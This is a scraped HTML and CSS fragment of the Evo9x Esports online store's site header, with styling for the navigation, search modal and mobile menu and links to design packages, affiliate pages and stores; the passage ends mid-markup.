  .ai-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    background-color: #000000;
    width: 100%;
    position: relative;
    z-index: 1000;
    box-sizing: border-box;
    min-height: 70px;
    display: flex;
    align-items: center;
  }

  .ai-header-container-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    text-transform:uppercase;
    justify-content: space-between;
    max-width: 1400px;
    margin: 0 auto;
    width: 100%;
    padding: 15px 20px;
    box-sizing: border-box;
  }

  .ai-header-logo-section-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    gap: 15px;
  }

  .ai-header-logo-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    text-decoration: none;
    color: inherit;
  }

  .ai-header-logo-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    width: 160px;
    height: auto;
    display: block;
    max-width: 100%;
    object-fit: contain;
  }

  .ai-header-logo-text-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    font-size: 24px;
    font-weight: 700;
    color: #000000;
    margin: 0;
    
      font-family: Helvetica, Arial, sans-serif;
      font-style: normal;
      font-weight: 700;
    
    line-height: 1.2;
  }

  .ai-header-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    list-style: none;
    margin: 0;
    padding: 0;
    gap: 20px;
  }

  .ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    margin: 0;
  }

  .ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    text-decoration: none;
    color: #707070;
    font-size: 16px;
    font-weight: 400;
    
      font-family: Helvetica, Arial, sans-serif;
      font-style: normal;
      font-weight: 400;
    
    padding: 8px 12px;
    border-radius: 4px;
    transition: all 0.3s ease;
    display: block;
  }

  .ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    color: #ffffff;
    background-color: #000000;
  }

  .ai-header-actions-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    gap: 15px;
  }

  .ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    border-radius: 4px;
    color: #ffffff;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    text-decoration: none;
    position: relative;
  }

  .ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    background-color: #f5f5f5;
    color: #666666;
  }

  .ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 svg {
    width: 24.0px;
    height: 24.0px;
    stroke-width: 1.5;
  }

  .ai-header-cart-count-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: absolute;
    top: -5px;
    right: -5px;
    background-color: #ff0000;
    color: #ffffff;
    border-radius: 50%;
    width: 18px;
    height: 18px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 10px;
    font-weight: 600;
    min-width: 18px;
  }

  .ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(135deg, rgba(0, 0, 0, 0.9) 0%, rgba(30, 30, 30, 0.95) 100%);
    backdrop-filter: blur(10px);
    z-index: 9999;
    display: flex;
    align-items: flex-start;
    justify-content: center;
    padding: 60px 20px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
  }

  .ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active {
    opacity: 1;
    visibility: visible;
  }

  .ai-header-search-content-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    background: #ffffff;
    border-radius: 16px;
    padding: 40px;
    width: 100%;
    max-width: 700px;
    max-height: 80vh;
    overflow-y: auto;
    transform: translateY(-30px) scale(0.95);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25), 0 0 0 1px rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.1);
  }

  .ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active .ai-header-search-content-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    transform: translateY(0) scale(1);
  }

  .ai-header-search-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 30px;
  }

  .ai-header-search-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    font-size: 24px;
    font-weight: 700;
    color: #000000;
    margin: 0;
    background: linear-gradient(135deg, #000000 0%, #007bff 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
  }

  .ai-header-search-close-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
    cursor: pointer;
    color: #000000;
    padding: 10px;
    border-radius: 50%;
    transition: all 0.3s ease;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .ai-header-search-close-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    background: rgba(255, 255, 255, 0.2);
    transform: rotate(90deg);
  }

  .ai-header-search-form-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: relative;
    margin-bottom: 30px;
  }

  .ai-header-search-input-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    width: 100%;
    padding: 20px 60px 20px 25px;
    border: 2px solid #e9ecef;
    border-radius: 12px;
    font-size: 16px;
    background: #f8f9fa;
    color: #000000;
    box-sizing: border-box;
    transition: all 0.3s ease;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  }

  .ai-header-search-input-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:focus {
    outline: none;
    border-color: #007bff;
    box-shadow: 0 0 0 3px rgba(0, 123, 255, 0.1);
    transform: translateY(-1px);
  }

  .ai-header-search-submit-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    background: linear-gradient(135deg, #007bff 0%, #007bffdd 100%);
    border: none;
    cursor: pointer;
    color: white;
    padding: 10px;
    border-radius: 8px;
    transition: all 0.3s ease;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
  }

  .ai-header-search-submit-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    transform: translateY(-50%) scale(1.05);
    box-shadow: 0 6px 8px -1px rgba(0, 0, 0, 0.15);
  }

  .ai-header-search-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    max-height: 400px;
    overflow-y: auto;
  }

  .ai-header-search-product-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    gap: 20px;
    padding: 20px;
    border-radius: 12px;
    text-decoration: none;
    color: #000000;
    transition: all 0.3s ease;
    margin-bottom: 15px;
    border: 1px solid #e9ecef;
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.05) 0%, rgba(255, 255, 255, 0.02) 100%);
    backdrop-filter: blur(5px);
  }

  .ai-header-search-product-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    background: #f8f9fa;
    transform: translateY(-2px);
    box-shadow: 0 8px 25px -8px rgba(0, 0, 0, 0.2);
    border-color: #007bff;
  }

  .ai-header-search-product-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    width: 70px;
    height: 70px;
    border-radius: 12px;
    object-fit: cover;
    flex-shrink: 0;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
  }

  .ai-header-search-product-info-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    flex-grow: 1;
  }

  .ai-header-search-product-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 8px 0;
    color: #000000;
    line-height: 1.4;
  }

  .ai-header-search-product-price-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    font-size: 14px;
    color: #28a745;
    margin: 0;
    font-weight: 600;
  }

  .ai-header-search-no-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    text-align: center;
    padding: 60px 20px;
    color: #000000;
    font-size: 16px;
    opacity: 0.7;
  }

  .ai-header-search-loading-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    text-align: center;
    padding: 40px 20px;
    color: #000000;
    font-size: 16px;
    opacity: 0.7;
  }

  .ai-header-search-spinner-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 2px solid rgba(0, 0, 0, 0.3);
    border-radius: 50%;
    border-top-color: #000000;
    animation: ai-search-spin-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 1s ease-in-out infinite;
    margin-right: 10px;
  }

  @keyframes ai-search-spin-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    to { transform: rotate(360deg); }
  }

  .ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: none;
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    border-radius: 4px;
    color: #ffffff;
    width: 40px;
    height: 40px;
  }

  .ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 svg {
    width: 24.0px;
    height: 24.0px;
  }

  .ai-header-mobile-menu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: fixed;
    top: 0;
    left: -100%;
    width: 280px;
    height: 100vh;
    background-color: #ffffff;
    z-index: 3000;
    transition: left 0.3s ease;
    padding: 20px;
    box-sizing: border-box;
    overflow-y: auto;
  }

  .ai-header-mobile-menu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active {
    left: 0;
  }

  .ai-header-mobile-menu-overlay-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 2500;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
  }

  .ai-header-mobile-menu-overlay-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active {
    opacity: 1;
    visibility: visible;
  }

  .ai-header-mobile-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    list-style: none;
    margin: 0;
    padding: 0;
  }

  .ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    margin: 0;
    border-bottom: 1px solid #e5e5e5;
  }

  .ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: block;
    padding: 15px 0;
    text-decoration: none;
    color: #000000;
    font-size: 16px;
    
      font-family: Helvetica, Arial, sans-serif;
      font-style: normal;
      font-weight: 400;
    
  }

  @media screen and (max-width: 768px) {
    .ai-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      min-height: 56.0px;
    }

    .ai-header-container-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      padding: 10.5px 14.0px;
    }

    .ai-header-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      display: none;
    }

    .ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .ai-header-logo-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      width: 128.0px;
    }

    .ai-header-logo-text-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      font-size: 21.6px;
    }

    .ai-header-actions-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      gap: 10.5px;
    }

    .ai-header-search-content-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      margin: 20px;
      padding: 30px;
      max-width: none;
    }
  }
  <style>
  /* === Submenu Base === */
  .ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: relative;
  }

  .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
  .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    list-style: none;
    margin: 0;
    padding: 0;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 200px;
    display: none;
    z-index: 1000;
  }

  /* === Submenu Items === */
  .ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
  .ai-header-subsubmenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: relative;
  }

  .ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
  .ai-header-subsubmenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: block;
    padding: 10px 14px;
    color: #222;
    text-decoration: none;
    transition: background 0.2s ease;
  }

  .ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover,
  .ai-header-subsubmenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    background: #f7f7f7;
  }

  /* === Show Submenu on Hover === */
  .ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover > .ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 > .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
  .ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover > .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: block;
  }

  /* === Nested Submenu Position === */
  .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    top: 0;
    left: 100%;
    margin-left: 1px;
  }

  /* === Optional Arrow Indicator === */
  .has-submenu > .ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9::after {
    content: "▾";
    font-size: 10px;
    margin-left: 6px;
  }

  .has-subsubmenu > .ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9::after {
    content: "›";
    font-size: 12px;
    float: right;
  }

  /* === Responsive fix === */
  @media (max-width: 992px) {
    .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
    .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      position: relative;
      box-shadow: none;
      border: none;
      display: none;
    }

    .ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active > .ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 > .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
    .ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active > .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      display: block;
    }
  }
  .ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  position: relative; /* ✅ Add this */
  margin: 0;
}
.ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  position: absolute;
  top: 100%; /* directly below parent */
  left: 0;
  width: max-content;
  min-width: 200px;
  z-index: 2000;
}

.ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  background: #fff;
  border: 1px solid #eee;
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
  display: none;
  margin: 0;
  padding: 10px 0;
}

.ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover
  > .ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9
  > .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  display: block;
}

</style>

<header-component-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 class="ai-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" >
  <div class="ai-header-container-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
    <div class="ai-header-logo-section-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
      <button class="ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Menu">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16" />
        </svg>
      </button>

      <a href="/" class="ai-header-logo-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
        
          <img
            src="//evo9x.gg/cdn/shop/files/Asset_2GOAT_LOGO1_adfabfd7-71f0-468a-8d5a-939c4a6ec380.png?v=1758764861&width=600"
            alt="Evo9x Esports"
            class="ai-header-logo-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
            width="160"
            height="auto"
            loading="lazy"
          >
        
      </a>
    </div>

    
  <nav class="ai-header-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
        <a href="#" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Join Us
        </a>

        
          <div class="ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <ul class="ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="https://evo9x.gg/pages/design-packages" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Design Packages
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/products/custom-design-package" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Custom Package
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="https://evo9x.gg/collections/single-designs" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Single Designs
                  </a>

                  
                </li>
              
            </ul>
          </div>
        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
        <a href="/pages/pro-team-stores" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Pro Stores
        </a>

        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
        <a href="/collections" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Stores
        </a>

        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
        <a href="https://evo9x.gg/pages/ambassador-portal" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Affiliate
        </a>

        
          <div class="ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <ul class="ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/pages/affiliate-tiers" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Affiliate Tiers
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="https://evo9x.gg/pages/ambassador-portal" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Dashboard
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/pages/rewards" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Rewards
                  </a>

                  
                </li>
              
            </ul>
          </div>
        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
        <a href="#" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          EVO9X
        </a>

        
          <div class="ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <ul class="ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/pages/about-us" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    About Us
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/pages/contact-us-1" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Contact
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="#" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Opinions
                  </a>

                  
                </li>
              
            </ul>
          </div>
        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
        <a href="/collections/event-bundles" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Event Bundles
        </a>

        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
        <a href="/collections/gift-cards" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Gift Cards
        </a>

        
      </div>
    
  </nav>



    <div class="ai-header-actions-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
      
        <button
          class="ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ai-header-search-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
          aria-label="Search"
        >
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z" />
          </svg>
        </button>
      

      
        <a
          href="/account/login"
          class="ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
          aria-label="Log in"
        >
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.75 6a3.75 3.75 0 1 1-7.5 0 3.75 3.75 0 0 1 7.5 0ZM4.501 20.118a7.5 7.5 0 0 1 14.998 0A17.933 17.933 0 0 1 12 21.75c-2.676 0-5.216-.584-7.499-1.632Z" />
          </svg>
        </a>
      

      
  <a
    href="/cart"
    class="ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
    aria-label="Cart (0 items)"
  >
    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
        d="M15.75 10.5V6a3.75 3.75 0 1 0-7.5 0v4.5m11.356-1.993 1.263 12c.07.665-.45 1.243-1.119 1.243H4.25a1.125 1.125 0 0 1-1.12-1.243l1.264-12A1.125 1.125 0 0 1 5.513 7.5h12.974c.576 0 1.059.435 1.119.993ZM8.625 10.5a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Zm7.5 0a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Z" />
    </svg>
    
  </a>


    </div>
  </div>

  <div class="ai-header-mobile-menu-overlay-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"></div>
<div class="ai-header-mobile-menu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
  
    <nav class="ai-header-mobile-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="#" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Join Us
            </a>
            
              <button class="ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Toggle submenu">▾</button>
            
          </div>

          
            <div class="ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="https://evo9x.gg/pages/design-packages">Design Packages</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/products/custom-design-package">Custom Package</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="https://evo9x.gg/collections/single-designs">Single Designs</a>
                    
                  </div>

                  
                </div>
              
            </div>
          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="/pages/pro-team-stores" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Pro Stores
            </a>
            
          </div>

          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="/collections" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Stores
            </a>
            
          </div>

          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="https://evo9x.gg/pages/ambassador-portal" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Affiliate
            </a>
            
              <button class="ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Toggle submenu">▾</button>
            
          </div>

          
            <div class="ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/pages/affiliate-tiers">Affiliate Tiers</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="https://evo9x.gg/pages/ambassador-portal">Dashboard</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/pages/rewards">Rewards</a>
                    
                  </div>

                  
                </div>
              
            </div>
          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="#" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              EVO9X
            </a>
            
              <button class="ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Toggle submenu">▾</button>
            
          </div>

          
            <div class="ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/pages/about-us">About Us</a>
                    
                  </div>

                  
